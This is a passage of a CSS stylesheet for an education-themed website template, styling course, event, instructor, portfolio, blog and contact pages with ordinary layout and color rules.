  color: #c7c7c7;
  font-weight: normal;
  margin-right: 12px;
}
.course-list .popular-course .single-course.trending .image-box:before {
  content: "\f109";
  font-family: Flaticon;
  font-size: 25px;
  color: #fff;
  width: 140px;
  height: 140px;
  position: absolute;
  z-index: 99;
  background: #1390d8;
  top:-90px;
  left:-90px;
  padding: 102px 8px 0 0;
  text-align: center;
  -webkit-transform:rotate(-45deg);
          transform:rotate(-45deg);
}
/*----------------------- Course details -------------------*/
.course-details {padding-bottom: 135px;}
.course-details .course-sidebar {padding-left: 30px;}
.course-sidebar .sidebar-course-information {
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
  margin-bottom: 65px;
  padding: 30px;
}
.course-sidebar .sidebar-course-information .price strong {
  font-family: 'Montserrat', sans-serif;
  line-height: 30px;
  font-weight: 700;
  font-size: 24px;
}
.course-sidebar .sidebar-course-information .price strong sup {
  font-size: 12px;
  top:-8px;
}
.course-sidebar .sidebar-course-information .price li {margin-bottom: 25px;}
.course-sidebar .sidebar-course-information .price strong del {
  color: #c7c7c7;
  margin-right: 10px;
}
.course-sidebar .sidebar-course-information .price li a {
  line-height: 30px;
  font-size: 30px;
}
.course-sidebar .sidebar-course-information .price {
  border-bottom: 1px solid rgba(0,0,0,0.06);
  margin-bottom: 25px;
}
.course-sidebar .sidebar-course-information .info-list li {
  color: #9d9d9d;
  margin-bottom: 15px;
}
.course-sidebar .sidebar-course-information .info-list li b,
.course-sidebar .sidebar-course-information>div p b {color: #000000;}
.course-sidebar .sidebar-course-information>div {border-top: 1px solid rgba(0,0,0,0.06);margin-top: 10px;}
.course-sidebar .sidebar-course-information>div ul {margin: 0 -3px;}
.course-sidebar .sidebar-course-information>div ul li {
  float: left;
  padding: 0 3px;
  width: 20%;
  margin-top: 28px;
}
.course-sidebar .sidebar-course-information>div ul li img {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  border-radius: 50px;
}
.course-sidebar .sidebar-course-information>div ul li .image {
  position: relative;
  overflow: hidden;
  border-radius: 50%;
}
.course-sidebar .sidebar-course-information>div ul li .image .opacity {
  position: absolute;
  width: 100%;
  height: 100%;
  left:0;
  top:0;
  background: rgba(66,208,86,0.9);
  text-align: center;
  line-height: 50px;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.course-sidebar .sidebar-course-information>div p {
  color: #8a8a8a;
  margin: 15px 0 30px 0;
}
.course-sidebar .sidebar-course-information .take-course {
  display: block;
  width: 100%;
  line-height: 45px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
}
.course-sidebar .sidebar-instructor-info .wrapper{
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
  margin-bottom: 65px;
  padding: 30px 25px;
}
.course-sidebar .sidebar-instructor-info .name {
  position: relative;
  padding-left: 105px;
}
.course-sidebar .sidebar-instructor-info .name h6 {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
.course-sidebar .sidebar-instructor-info .name span {
  font-style: italic;
  color: #b0b0b0;
  display: block;
  margin: 5px 0 15px 0;
}
.course-sidebar .sidebar-instructor-info .name ul li {display: inline-block;}
.course-sidebar .sidebar-instructor-info .name ul li a {
  color: #b0b0b0;
  margin-right: 10px;
}
.course-sidebar .sidebar-instructor-info .name img {
  position: absolute;
  width: 85px;
  height: 85px;
  border-radius: 50%;
  left:0;
  top:-4px;
}
.course-sidebar .sidebar-instructor-info p {margin: 20px 0 25px 0;}
.course-sidebar .sidebar-instructor-info .follow {
  display: block;
  width: 100%;
  line-height: 45px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
}
.course-details .details-wrapper .course-title h2 {line-height: 50px;}
.course-details .details-wrapper .course-title span {
  font-size: 16px;
  display: block;
  margin: 5px 0 0 0;
  color: rgba(0,0,0,0.5);
}
.course-details .details-wrapper .course-info {
  border: 1px solid rgba(0,0,0,0.05);
  margin:35px 0 60px 0;
}
.course-details .details-wrapper .course-info [class*="col-"] {padding: 0;}
.course-details .details-wrapper .course-info [class*="col-"] div {
  position: relative;
  padding: 25px 5px 35px 85px;
  border-right: 1px solid rgba(0,0,0,0.05);
}
.course-details .details-wrapper .course-info [class*="col-"] div p {color: #b0b0b0;}
.course-details .details-wrapper .course-info [class*="col-"] div b {
  color: #3d3d3d;
}
.course-details .details-wrapper .course-info [class*="col-"] div>i {
  position: absolute;
  left: 30px;
  font-size: 40px;
  top:25px;
}
.course-details .details-wrapper .course-info [class*="col-"] div ul li {
  display: inline-block;
  color: #ffc208;
}
.course-details .details-wrapper p.p1 {margin: 50px 0;}
.course-details .details-wrapper h3 {
  font-weight: 700;
  margin-bottom: 30px;
}
.course-details .details-wrapper .learn-list ul li span {
  display: block;
  position: relative;
  line-height: 26px;
  padding-left: 20px;
  margin-bottom: 15px;
}
.course-details .details-wrapper .learn-list ul li span:before {
  content: '';
  position: absolute;
  width: 7px;
  height: 7px;
  border: 1px solid #e7e7e7;
  border-radius: 50%;
  top:11px;
  left:0;
}
.course-details .details-wrapper .curriculum-panel .clearfix>ul li {
  font-weight: 600;
  display: inline-block;
  margin-left: 30px;
  line-height: 30px;
}
.course-details .details-wrapper .curriculum-panel .clearfix>ul li span {color: #212121;}
.course-details .details-wrapper .curriculum-panel .panel-group {
  margin: 0;
  border-top:1px solid rgba(0,0,0,0.05);
}
.course-details .details-wrapper .curriculum-panel .panel-heading {
  padding: 0;
  border-bottom:1px solid rgba(0,0,0,0.05);
  border-left: none;
  border-right:none;
  border-radius: 0;
  background: transparent;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a {
  padding: 25px 0 25px 75px;
  font-weight: normal;
  display: block;
  position: relative;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a h6{
  font-family: 'Lato', sans-serif;
  color: #000000;
  font-size: 18px;
  font-weight: 700;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a h6 span {
  text-transform: uppercase;
  color: #c1c1c1;
  font-weight: 500;
  font-size: 13px;
  display: block;
  margin-bottom: 8px;
}
.course-details .details-wrapper .curriculum-panel .panel-heading p {
  color: #000;
  font-weight: 600;
  font-size: 14px;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a:before {
  content: '+';
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid #e7e7e7;
  color: rgba(0,0,0,0.3);
  position: absolute;
  font-size: 35px;
  font-weight: 300;
  left:0;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel {border-color: transparent;}
.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel a:before {
  content: '-'
}
.course-details .details-wrapper .panel-group .panel {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.course-details .details-wrapper .panel-group .panel .panel-body {
  background: transparent;
  padding:0 0 0 75px;
  border:none;
  border-bottom:1px solid rgba(0,0,0,0.05);
  margin-top: -20px;
}
.course-details .details-wrapper .panel-group .panel .panel-body ul li {
  line-height: 60px;
  border-bottom: 1px solid rgba(0,0,0,0.05);
}
.course-details .details-wrapper .panel-group .panel .panel-body ul li:last-child {border: none;}
.course-details .details-wrapper .panel-group .panel .panel-body ul li span i {margin-right: 12px;}
.course-details .details-wrapper .panel-group .panel .panel-body ul li span a {color: rgba(0,0,0,0.6);}
.course-details .details-wrapper .panel-group .panel .panel-body ul li span a.preview {
  width: 70px;
  line-height: 25px;
  border-radius: 3px;
  color: #fff;
  text-align: center;
  margin-left: 15px;
  font-size: 13px;
}
.course-details .details-wrapper .curriculum-panel {margin: 50px 0 85px 0;}
.course-details .details-wrapper .course-feedback .feedback-container {
  border-bottom: 1px solid rgba(0,0,0,0.05);
  border-top: 1px solid rgba(0,0,0,0.05);
  padding: 28px 0 20px 0;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) {
  width: 20%;
  text-align: center;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) h2 {
  font-size: 92px;
  font-weight: 500;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) p {
  color: rgba(0,0,0,0.4);
  margin: -7px 0 10px 0;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) ul li {
  display: inline-block;
  margin: 0 2px;
  color: #ffc208;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) p span {
  color: rgba(0,0,0,0.9);
  font-weight: 700;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) {
  width: 80%;
  padding-left: 20px;
  margin-top: 18px;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li {
  float: left;
  line-height: 16px;
  margin-bottom: 20px;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(1) {
  color: #000000;
  margin-right: 15px;
  font-weight: 600;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {
  height: 16px;
  background: #f2f2f2;
  border-radius: 3px;
  width: 68%;
  position: relative;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) div {
  position: absolute;
  top:0;
  left:0;
  bottom: 0;
  border-radius: 3px 0 0 3px;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(3) {
  color: #000000;
  font-weight: 600;
  padding: 0 8px 0 20px;
}
.course-details .details-wrapper .course-feedback .single-review {
  border-bottom: 1px solid rgba(0,0,0,0.05);
  padding: 35px 0 35px 0;
}
.course-details .details-wrapper .course-feedback .single-review img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
}
.course-details .details-wrapper .course-feedback .single-review .text {
  width: calc(100% - 70px);
  padding-left: 25px;
}
.course-details .details-wrapper .course-feedback .single-review .text h6 {
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 5px 0;
}
.course-details .details-wrapper .course-feedback .single-review .text span {
  color: #b6b6b6;
}
.course-details .details-wrapper .course-feedback .single-review .text ul li {
  display: inline-block;
  margin:10px 2px 0 2px;
  color: #ffc208;
}
.course-details .details-wrapper .course-feedback .single-review .text p {margin-top: 15px;}
.course-details .details-wrapper .submit-review-form {margin-top: 65px;}
.course-details .details-wrapper .submit-review-form p {
  margin: -3px 0 8px 0;
  color: #9a9a9a;
}
.course-details .details-wrapper .submit-review-form ul li {display: inline-block;color: rgba(0,0,0,0.3);}
.course-details .details-wrapper .submit-review-form form {margin-top: 35px;}
.course-details .details-wrapper .submit-review-form form label {
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  color: #000;
  margin-bottom: 18px;
}
.course-details .details-wrapper .submit-review-form form input[type="text"],
.course-details .details-wrapper .submit-review-form form input[type="email"],
.course-details .details-wrapper .submit-review-form form  textarea {
  width: 100%;
  max-width: 100%;
  border: 1px solid #e2e2e2;
  border-radius: 3px;
  margin-bottom: 30px;
  padding: 0 20px;
}
.course-details .details-wrapper .submit-review-form form input[type="text"],
.course-details .details-wrapper .submit-review-form form input[type="email"] {height: 48px;}
.course-details .details-wrapper .submit-review-form form  textarea {
  height: 260px;
  max-height: 260px;
  padding: 20px;
}
.course-details .details-wrapper .submit-review-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  width: 190px;
  line-height: 60px;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 3px;
  border: none;
}
/*----------------------- Our Event Grid/List ---------------------*/
.our-event {padding-bottom: 135px;}
.our-event .single-event .image-box {
  position: relative;
  overflow: hidden;
  background: #000;
}
.our-event .single-event .image-box img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.our-event .single-event:hover .image-box img {opacity: 0.5;}
.our-event .single-event .text {
  border: 1px solid #e9e9e9;
  border-top: none;
  padding: 28px 35px 10px 35px;
}
.our-event .single-event .text h4 a {
  font-size: 24px;
  line-height: 28px;
  font-weight: 500;
  color: #000000;
}
.our-event .single-event .text p {margin: 15px 0 25px 0;}
.our-event .single-event .text ul li {
  font-weight: 700;
  margin-bottom: 10px;
  color: rgba(0,0,0,0.5);
}
.our-event .single-event .text ul li i {
  margin-right: 8px;
  font-size: 18px;
  color: rgba(0,0,0,0.4);
  vertical-align: middle;
}
.our-event .single-event {margin-bottom: 50px;}
.our-event.event-list .single-event .image-box {
  width: 42%;
  border-radius: 3px 0 0 3px;
}
.our-event.event-list .single-event .text {
  width: 58%;
  padding: 40px 20px 16px 40px;
  border-top: 1px solid #e9e9e9;
  border-left: none;
  border-radius: 0 3px 3px 0;
}
.our-event.event-list .single-event .text ul li {margin-right: 35px;}
.our-event.event-list .single-event .text ul li:last-child {margin-right: 0;}
/*------------------------ Theme Sidebar --------------------*/
.theme-sidebar .sidebar-search {
  position: relative;
  height: 60px;
  margin-bottom: 55px;
}
.theme-sidebar .sidebar-search input {
  width: 100%;
  height: 100%;
  border: 1px solid #e7e7e7;
  padding: 0 62px 0 25px;
  border-radius: 3px;
}
.theme-sidebar .sidebar-search button {
  position: absolute;
  top:0;
  right: 0;
  bottom: 0;
  width: 60px;
  font-size: 20px;
  color: #fff;
  border-radius: 0 3px 3px 0;
  background: #414141;
}
.theme-sidebar h4 {
  font-size: 24px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 25px;
  margin-bottom: 30px;
}
.theme-sidebar .sidebar-categories ul li a {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  color: #4e4e4e;
  display: block;
  margin-bottom: 20px;
}
.theme-sidebar .sidebar-recent-news {padding: 40px 0 45px 0;}
.theme-sidebar .sidebar-recent-news li img {
  width: 105px;
  border-radius: 3px;
}
.theme-sidebar .sidebar-recent-news li .post {
  width: calc(100% - 105px);
  padding-left: 25px;
}
.theme-sidebar .sidebar-recent-news li .post h6 a {
  font-weight: 500;
  line-height: 28px;
  font-size: 18px;
  color: #000;
}
.theme-sidebar .sidebar-recent-news li .post p {
  font-weight: 700;
  margin-top: 8px;
}
.theme-sidebar .sidebar-recent-news li .post p i {
  margin-right: 8px;
  font-size: 18px;
  vertical-align: -1px;
  font-weight: normal;
  color: #afafaf;
}
.theme-sidebar .sidebar-recent-news li {margin-bottom: 25px;}
.theme-sidebar .sidebar-keyword ul {margin: 0 -5px;}
.theme-sidebar .sidebar-keyword ul li {
  float: left;
  padding: 0 5px;
  margin-bottom: 20px;
}
.theme-sidebar .sidebar-keyword ul li a {
  line-height: 38px;
  border: 1px solid #ededed;
  border-radius: 3px;
  font-weight: 500;
  font-size: 13px;
  color: #878787;
  text-transform: uppercase;
  padding: 0 20px;
}
.theme-sidebar .sidebar-keyword ul li a:hover {color: #fff;}
.theme-sidebar .sidebar-ticket-buy h4 {
  border: none;
  padding-bottom: 0;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box {
  border: 1px solid #eaeaea;
  padding: 38px 32px 30px 32px;
  border-radius: 3px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box label {
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  color: #000000;
  text-transform: uppercase;
  display: block;
  margin-bottom: 15px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box input,textarea {border: 1px solid #eaeaea; }
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input input[type="text"],
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input textarea,
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input input[type="email"] {
  height: 50px;
  width: 100%;
  padding: 0 5px 0 20px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input {margin-bottom: 30px;}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input>div label {margin-bottom: 4px;}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input input[type="text"]#quantity {
  width: 60px;
  height: 50px;
  text-align: center;
  padding: 0;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input span {
  line-height: 50px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  font-size: 28px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box input[type="submit"] {
  display: block;
  width: 100%;
  height: 45px;
  border: none;
  border-radius: 3px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.theme-sidebar .sidebar-ticket-buy {margin-bottom: 25px;}
/*----------------------------- Event details --------------------*/
.event-details {padding-bottom: 135px;}
.event-details .details-wrapper .title h2 {
  line-height: 50px;
  margin-bottom: 55px;
}
.event-details .details-wrapper .title ul {margin: 0 -22px 50px -22px;}
.event-details .details-wrapper .title ul li {
  width: 25%;
  padding: 0 22px;
  border-right:1px solid rgba(0,0,0,0.05);
}
.event-details .details-wrapper .title ul li div {
  position: relative;
  padding-left: 50px;
}
.event-details .details-wrapper .title ul li span {
  font-weight: 700;
  font-size: 16px;
  color: #b0b0b0;
}
.event-details .details-wrapper .title ul li p {
  font-weight: 700;
  font-size: 16px;
  color: #3d3d3d;
}
.event-details .details-wrapper .title ul li i {
  position: absolute;
  top:-4px;
  left:0;
  font-size: 40px;
  color: rgba(0,0,0,0.15);
}
.event-details .details-wrapper .title ul li:last-child {
  padding-right: 0;
  border: none;
}
.event-details .details-wrapper .counter-wrapper {width: 70%;}
.event-details .details-wrapper #count {margin: 40px -12px 35px -12px;}
.event-details .details-wrapper #count [class*="col-"] {padding: 0 12px;}
.event-details .details-wrapper #count .wrapper {
  border: 1px solid rgba(255,116,23,0.05);
  text-align: center;
  padding: 8px 0 12px 0;
  margin-bottom: 20px;
}
.event-details .details-wrapper #count .wrapper h4 {
  font-size: 48px;
  font-weight: 600;
}
.event-details .details-wrapper #count .wrapper span {
  font-size: 18px;
  color: #a7a7a7;
  display: block;
  text-transform: capitalize;
}
.event-details .details-wrapper h3 {
  font-weight: 600;
  margin-bottom: 30px;
}
.event-details .details-wrapper .event-content ul li span {
  display: block;
  position: relative;
  line-height: 26px;
  padding-left: 20px;
  margin-bottom: 15px;
}
.event-details .details-wrapper .event-content ul li span:before {
  content: '';
  /*position: absolute;*/
  /*width: 7px;*/
  /*height: 7px;*/
  /*border: 1px solid #e7e7e7;*/
  /*border-radius: 50%;*/
  top:11px;
  left:0;
}
.event-details .details-wrapper .event-content {margin: 55px 0 65px 0;}
.event-details .details-wrapper .event-speaker .single-speaker {
  border: 1px solid rgba(0,0,0,0.05);
  text-align: center;
  padding: 20px 0 25px 0;
}
.event-details .details-wrapper .event-speaker .single-speaker img {
  width: 85px;
  height: 85px;
  border-radius: 50%;
  margin: 0 auto;
}
.event-details .details-wrapper .event-speaker .single-speaker h6 {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 18px;
  margin: 15px 0 5px 0;
}
.event-details .details-wrapper .event-speaker .single-speaker span {
  font-style: italic;
  color: #b0b0b0;
}
.event-details .details-wrapper .event-speaker .single-speaker ul li {display: inline-block;}
.event-details .details-wrapper .event-speaker .single-speaker ul li a {
  font-size: 16px;
  color: #d9d9d9;
  margin: 18px 5px 0 5px;
}
.event-details .details-wrapper .event-speaker .item {margin: 0 15px;}
.event-details .details-wrapper .event-speaker .owl-theme .owl-nav [class*=owl-] {
  font-family: 'font-awesome';
  background: transparent;
  padding: 0;
  color: rgba(0,0,0,0.5);
  font-size: 25px;
  margin: 0 5px;
}
.event-details .details-wrapper .event-speaker .owl-theme .owl-nav {
  position: absolute;
  top:-65px;
  right: 10px;
  margin: 0;
}
/*------------------------------- Our Instructors Profile ------------------------*/
.our-instructor-profile img {border-radius: 3px;width: 100%;}
.our-instructor-profile .title h4 {
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 5px;
}
.our-instructor-profile .social-media li {display: inline-block;}
.our-instructor-profile .social-media li a {
  width: 33px;
  height: 33px;
  line-height: 29px;
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 50%;
  text-align: center;
  margin: 15px 8px 30px 0;
  color: #cccccc;
}
.our-instructor-profile .instructor-achivement {margin-top: 25px;}
.our-instructor-profile .instructor-achivement li {
  float: left;
  width: 25%;
  position: relative;
  color: #b2b2b2;
  margin-top: 30px;
}
.our-instructor-profile .instructor-achivement li h3 {
  font-weight: 500;
  margin-top: 2px;
}
.our-instructor-profile .instructor-achivement li:before {
  content: '';
  width: 1px;
  height: 40px;
  background: #eaeaea;
  position: absolute;
  top: 10px;
  right: 45px;
  -webkit-transform:rotate(15deg);
          transform:rotate(15deg);
}
.our-instructor-profile .instructor-achivement li:last-child:before {display: none;}
.teachers-course {
  background: #f8f8f8;
  margin-top: 110px;
  padding: 100px 0 100px 0;
}
.teachers-course h3 {
  font-weight: 500;
  margin-bottom: 5px;
}
.teachers-course-slider .item {margin: 0 15px;}
.teachers-course .owl-theme .owl-nav [class*=owl-] {
  font-family: 'font-awesome';
  background: transparent;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 26px;
  padding: 0;
  color: rgba(0,0,0,0.5);
  font-size: 25px;
  margin: 0 5px;
  border: 2px solid #e4e4e4;
  border-radius: 3px;
}
.teachers-course .owl-theme .owl-nav {
  position: absolute;
  top:-30px;
  right: 10px;
  margin: 0;
}
/*-------------------- Portfolio ----------------------*/
.our-portfolio {padding-bottom: 130px;}
.mixitUp-menu {
  border-bottom: 1px solid #f2f2f2;
  text-align: center;
  margin-bottom: 60px;
}
.mixitUp-menu li {
  display: inline-block;
  font-size: 16px;
  color: #9f9f9f;
  padding-bottom: 15px;
  position: relative;
  margin: 0 12px;
  cursor: pointer;
}
.mixitUp-menu li:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left:0;
}
.mixitUp-menu li.active:before {height: 2px;}
/*#mixitUp-item .mix {display: none;}*/
#mixitUp-item .single-item img {width: 100%;margin: 0 auto;}
#mixitUp-item .single-item {
  border-radius: 3px;
  overflow: hidden;
  position: relative;
  margin-bottom: 25px;
}
#mixitUp-item .single-item .opacity {
  height: 156px;
  width: 100%;
  position: absolute;
  top:50%;
  text-align: center;
  opacity: 0;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
#mixitUp-item .single-item .opacity:before,
#mixitUp-item .single-item .opacity:after {
  content: '';
  position: absolute;
  height: 100%;
  top:0;
  width: 50%;
  z-index: 1;
  background: rgba(255,116,23,0.85);
  -webkit-transform:scale(1,0);
          transform:scale(1,0);
}
#mixitUp-item .single-item .opacity:before {left:0;}
#mixitUp-item .single-item .opacity:after {right:0;}
#mixitUp-item .single-item .opacity h6 a {
  color: #fff;
  font-size: 20px;
  font-weight: 500;
}
#mixitUp-item .single-item .opacity p {
  font-size: 16px;
  color: #fff;
}
#mixitUp-item .single-item .opacity div {
  position: relative;
  z-index: 99;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
#mixitUp-item .single-item:hover .opacity:after,
#mixitUp-item .single-item:hover .opacity:before {
  -webkit-transform:scale(1,1);
          transform:scale(1,1);
}
#mixitUp-item .single-item:hover .opacity {
  opacity: 1;
  top:50%;
}
.Portfolio-4-column #mixitUp-item .single-item .opacity {height: 100px;}
/*------------------ Blog Details --------------------*/
.blog-details .single-blog h4 {
  font-size: 28px;
  margin-bottom: 20px;
}
.our-blog.blog-details .single-blog {margin: 0;}
.our-blog.blog-details .single-blog p {margin: 0;}
.our-blog.blog-details .single-blog .mark-text {margin: 50px 0 50px 0;}
.our-blog.blog-details .single-blog .mark-text h6 {
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin: 9px 0 10px 0;
}
.our-blog.blog-details .single-blog .mark-text i {
  font-size: 16px;
  display: block;
  color: #9f9f9f;
  line-height: 28px;
}
.our-blog.blog-details .single-blog .mark-text h5 {
  line-height: 38px;
}
.our-blog.blog-details .single-blog .author-text {
  border-top: 1px solid #e9e9e9;
  padding: 55px 0 50px 0;
}
.our-blog.blog-details .single-blog .author-text .name {
  text-align: center;
}
.our-blog.blog-details .single-blog .author-text .name img {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  margin: 0 auto;
}
.our-blog.blog-details .single-blog .author-text .name h6 {
  font-size: 18px;
  font-weight: 500;
  margin-top: 14px;
}
.our-blog.blog-details .comment-area .comment-title {
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
  padding: 20px 0;
  margin-bottom: 105px;
}
.our-blog.blog-details .comment-area .comment-title h4 {
  font-weight: 700;
  line-height: 35px;
}
.our-blog.blog-details .comment-area .comment-title h4 span {
  display: inline-block;
  height: 24px;
  width: 24px;
  border-radius: 50%;
  line-height: 24px;
  font-size: 10px;
  color: #fff;
  text-align: center;
  margin-left: 10px;
  vertical-align: middle;
}
.our-blog.blog-details .comment-area .comment-title ul li {display: inline-block;}
.our-blog.blog-details .comment-area .comment-title ul li a {
  width: 90px;
  line-height: 35px;
  border-radius: 3px;
  margin-left: 8px;
  text-align: center;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #fff;
}
.our-blog.blog-details .comment-area .comment-title ul li a i {
  margin-right: 10px;
  font-size: 16px;
}
.our-blog.blog-details .comment-area .comment-title ul li:first-child a {background: #3b5998;}
.our-blog.blog-details .comment-area .comment-title ul li:nth-child(2) a {background: #00abf0;}
.our-blog.blog-details .comment-area .comment-title ul li:nth-child(3) a {background: #dd4b39;}
.our-blog.blog-details .comment-area .comment-title ul li:nth-child(4) a {background: #a19a9a;}
.our-blog.blog-details .comment-area .single-commnet img {
  width: 65px;
  height: 65px;
  border-radius: 50%;
}
.our-blog.blog-details .comment-area .single-commnet .comment {
  width: calc(100% - 65px);
  padding:0 0 35px 25px;
}
.our-blog.blog-details .comment-area .single-commnet h6 {
  font-size: 18px;
  font-weight: 700;
}
.our-blog.blog-details .comment-area .single-commnet .clearfix span {font-size: 14px;}
.our-blog.blog-details .comment-area .single-commnet p {margin: 10px 0 20px 0;}
.our-blog.blog-details .comment-area .single-commnet ul li {display: inline-block;margin-right: 25px;}
.our-blog.blog-details .comment-area .single-commnet ul li a {
  font-size: 12px;
  font-weight: 700;
  color: #757575;
}
.our-blog.blog-details .comment-area .single-commnet ul li a i {
  font-size: 16px;
  margin-right: 10px;
  vertical-align: middle;
}
.our-blog.blog-details .comment-area .single-commnet ul li a i.flaticon-heart {color: #f9593a;}
.our-blog.blog-details .comment-area .single-commnet .reply-comment {margin-top: 40px;}
.our-blog.blog-details .comment-area .single-commnet .reply-comment img {
  width: 50px;
  height: 50px;
}
.our-blog.blog-details .comment-area .single-commnet .reply-comment .comment {
  width: calc(100% - 50px);
  padding-bottom: 0;
}
.our-blog.blog-details .comment-area .single-commnet .border {
  border-bottom: 1px solid #e9e9e9;
}
.our-blog.blog-details .comment-area>.single-commnet {margin-bottom: 35px;}
.our-blog.blog-details .reply-comment-form h4 {
  font-size: 24px;
  font-weight: 700;
  padding: 60px 0 35px 0;
}
.our-blog.blog-details .reply-comment-form form input[type="text"],
.our-blog.blog-details .reply-comment-form form input[type="email"],
.our-blog.blog-details .reply-comment-form form textarea {
  width: 100%;
  max-width: 100%;
  border:none;
  border-radius: 6px;
  background: #f0f0f0;
  margin-bottom: 15px;
}
.our-blog.blog-details .reply-comment-form form input[type="text"],
.our-blog.blog-details .reply-comment-form form input[type="email"] {
  height: 55px;
  padding: 0 20px;
}
.our-blog.blog-details .reply-comment-form form textarea {
  height: 195px;
  padding: 20px;
}
.our-blog.blog-details .reply-comment-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  width: 152px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 3px;
  border: none;
  letter-spacing: 1.1px;
}
/* ------------- Google Map  --------------*/
#google-map-area {
  height: 570px;
  margin: 100px 0 0 0;
}
#contact-google-map {
  width: 100%;
  height: 100%;
}
/***

====================================================================
  Conatct Form Activation
====================================================================

 ***/
.alert-wrapper {
  display: none;
  position: fixed;
  width: 100%;
  height:100%;
  background: rgba(0,0,0,0.6);
  top: 0;
  left: 0;
  z-index: 9999999;
}
#success,
#error {
  position: relative;
  width:500px;
  height: 100px;
  top: calc(50% - 50px);
  left:calc(50% - 250px);
  background: rgba(0,0,0,0.8);
  text-align: center;
}
#success .wrapper,
#error .wrapper {
  display: table;
  width:100%;
  height: 100%;
}
#success .wrapper p,
#error .wrapper p {
  display: table-cell;
  vertical-align: middle;
  letter-spacing: 1px;
}
#success {
  color: #ffce6e;
}
#error {
  color: #C9182B;
}
#error button,
#success button {
  color:#fff;
  width:40px;
  height:40px;
  line-height: 20px;
  background: transparent;
  border-radius: 50%;
  position: absolute;
  top: -20px;
  right: -20px;
  font-size: 20px;
}
.form-validation label.error {
  display: none !important;
}
.form-validation input.error,
.form-validation textarea.error {
  border:1px solid #f03838 !important;
}
/* ------------- Theme Contact Page --------------*/
.contact-us-page h2 {
  font-weight: 500;
  line-height: 55px;
  margin-bottom: 40px;
}
.contact-us-page .contact-us-form .row {
  margin: 0 -10px;
}
.contact-us-page .contact-us-form .row [class*="col-"] {
  padding: 0 10px;
}
.contact-us-page .contact-us-form form .single-input {
  margin-bottom: 22px;
}
.contact-us-page .contact-us-form form input[type="text"],
.contact-us-page .contact-us-form form input[type="email"],
.contact-us-page .contact-us-form form textarea {
  width: 100%;
  max-width: 100%;
  border:1px solid #eeeeee;
  padding: 0 15px 0 15px;
  border-radius: 5px;
}
.contact-us-page .contact-us-form form input[type="text"],
.contact-us-page .contact-us-form form input[type="email"] {
  height: 50px;
}
.contact-us-page .contact-us-form form textarea {
